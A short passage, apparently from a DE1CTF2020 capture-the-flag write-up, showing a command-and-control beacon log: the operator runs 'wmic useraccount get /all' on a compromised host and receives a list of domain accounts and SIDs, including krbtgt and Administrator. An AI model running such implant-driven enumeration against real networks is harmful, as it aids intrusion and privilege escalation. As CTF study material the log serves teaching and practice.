 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType  Caption                   Description                                               Disabled  Domain      FullName  InstallDate  LocalAccount
Lockout  Name           PasswordChangeable  PasswordExpires  PasswordRequired  SID                                            SIDType  Status
512          DM\Administrator          Built-in account for administering the computer/domain    FALSE     DM                                 TRUE
FALSE    Administrator  TRUE                TRUE             TRUE              S-1-5-21-3167627469-1690325283-1130347666-500  1        OK
512          DM\Guest                  Built-in account for guest access to the computer/domain  TRUE      DM                                 TRUE
FALSE    Guest          FALSE               FALSE            FALSE             S-1-5-21-3167627469-1690325283-1130347666-501  1        Degraded
512          DE1CTF2020\Administrator  Built-in account for administering the computer/domain    FALSE     DE1CTF2020                         FALSE
FALSE    Administrator  TRUE                TRUE             TRUE              S-1-5-21-1806179181-549835139-1294087714-500   1        OK
512          DE1CTF2020\Guest          Built-in account for guest access to the computer/domain  TRUE      DE1CTF2020                         FALSE
FALSE    Guest          FALSE               FALSE            FALSE             S-1-5-21-1806179181-549835139-1294087714-501   1        Degraded
512          DE1CTF2020\krbtgt         Key Distribution Center Service Account                   TRUE      DE1CTF2020                         FALSE
FALSE    krbtgt         TRUE                TRUE             TRUE              S-1-5-21-1806179181-549835139-1294087714-502   1        Degraded
512          DE1CTF2020\web                                                                      FALSE     DE1CTF2020                         FALSE
FALSE    web            TRUE                TRUE             TRUE              S-1-5-21-1806179181-549835139-1294087714-1104  1        OK
512          DE1CTF2020\De1ta                                                                    FALSE     DE1CTF2020                         FALSE
FALSE    De1ta          TRUE                TRUE             TRUE              S-1-5-21-1806179181-549835139-1294087714-1106  1        OK
512          DE1CTF2020\HintZip_Pass                                                             FALSE     DE1CTF2020                         FALSE
FALSE    HintZip_Pass   TRUE                TRUE             TRUE              S-1-5-21-1806179181-549835139-1294087714-1107  1        OK